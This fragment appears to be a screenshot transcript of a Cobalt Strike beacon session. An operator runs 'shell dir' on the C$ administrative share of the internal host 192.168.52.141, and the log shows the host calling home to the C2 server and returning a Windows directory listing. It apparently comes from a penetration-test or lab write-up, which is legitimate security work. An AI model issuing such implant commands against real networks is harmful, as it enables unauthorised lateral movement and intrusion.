 [10/03 15:55:35] beacon> shell dir \\192.168.52.141\C$
[10/03 15:55:35] [*] Tasked beacon to run: dir \\192.168.52.141\C$
[10/03 15:55:37] [+] host called home, sent: 54 bytes
[10/03 15:55:37] received output:
驱动器 \\192.168.52.141\C$ 中的卷没有标签。
卷的序列号是 A814-B251
\\192.168.52.141\C$ 的目录
2011/11/15 21:48 0 AUTOEXEC.BAT
2011/11/15 21:48 0 CONFIG.SYS
2024/10/02 22:06 <DIR> Documents and Settings
2024/09/18 22:02 2,610 HistorySvr.txt
2012/01/12 17:36 <DIR> Inetpub
2024/09/18 22:02 6,586 Kinglog.txt
2019/09/14 09:15 <DIR> mawale
2024/10/02 21:15 8,992 Netlog.txt
2011/12/16 18:42 <DIR> odbg201d
2011/12/16 18:10 <DIR> OllyICE
2011/12/16 17:08 <DIR> oracle